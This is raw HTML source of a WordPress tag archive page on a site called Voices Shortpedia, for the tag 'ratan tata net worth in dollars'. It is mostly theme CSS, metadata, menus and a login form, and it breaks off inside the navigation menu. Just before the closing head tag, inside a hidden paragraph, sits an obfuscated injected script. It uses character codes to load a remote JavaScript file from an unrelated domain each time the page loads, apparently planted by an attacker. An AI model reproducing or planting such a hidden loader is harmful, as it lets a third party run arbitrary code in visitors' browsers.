    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/tag/ratan-tata-net-worth-in-dollars/",
                    "name": "Ratan tata net worth in dollars"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="ratan tata net worth in dollars"/>
  <meta property="og:url" content="https://voices.shortpedia.com/tag/ratan-tata-net-worth-in-dollars/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="ratan tata net worth in dollars"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="ratan tata net worth in dollars"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/tag/ratan-tata-net-worth-in-dollars/"/>
  <meta name="twitter:description" content="ratan tata net worth in dollars"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-ratan-tata-net-worth-in-dollars tag-52923 td-standard-pack global-block-template-12 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_0e9 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_0e9" ><script>var block_tdi_1_0e9 = new tdBlock();
block_tdi_1_0e9.id = "tdi_1_0e9";
block_tdi_1_0e9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_0e9","tdc_css_class":"tdi_1_0e9","tdc_css_class_style":"tdi_1_0e9_rand_style"}';
block_tdi_1_0e9.td_column_number = "3";
block_tdi_1_0e9.block_type = "td_block_mega_menu";
block_tdi_1_0e9.post_count = "4";
block_tdi_1_0e9.found_posts = "2287";
block_tdi_1_0e9.header_color = "";
block_tdi_1_0e9.ajax_pagination_infinite_stop = "";
block_tdi_1_0e9.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_0e9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_0e9" id="tdi_2_29c" data-td_block_id="tdi_1_0e9" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_0e9"  id="tdi_3_d7d" data-td_block_id="tdi_1_0e9" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_0e9"  id="tdi_4_5d5" data-td_block_id="tdi_1_0e9" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_0e9"  id="tdi_5_7d2" data-td_block_id="tdi_1_0e9" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_0e9"  id="tdi_6_ea5" data-td_block_id="tdi_1_0e9" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_0e9"  id="tdi_7_5df" data-td_block_id="tdi_1_0e9" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_0e9"  id="tdi_8_e67" data-td_block_id="tdi_1_0e9" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_0e9"  id="tdi_9_e96" data-td_block_id="tdi_1_0e9" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_0e9"  id="tdi_10_706" data-td_block_id="tdi_1_0e9" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_0e9"  id="tdi_11_5e0" data-td_block_id="tdi_1_0e9" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_0e9"  id="tdi_12_d25" data-td_block_id="tdi_1_0e9" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_0e9"  id="tdi_13_022" data-td_block_id="tdi_1_0e9" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_0e9"  id="tdi_14_05f" data-td_block_id="tdi_1_0e9" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_0e9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
